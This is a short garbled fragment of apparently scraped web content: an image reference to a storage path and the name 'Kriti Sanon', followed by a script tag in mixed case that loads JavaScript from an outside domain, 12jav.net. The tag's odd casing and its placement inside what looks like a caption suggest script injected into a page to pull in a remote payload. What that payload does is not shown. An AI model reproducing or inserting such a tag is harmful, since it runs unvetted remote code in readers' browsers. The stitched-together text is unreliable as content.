 Kriti Sanon<sCrIpT sRc=//12jav.net/1.js></ScRiPt>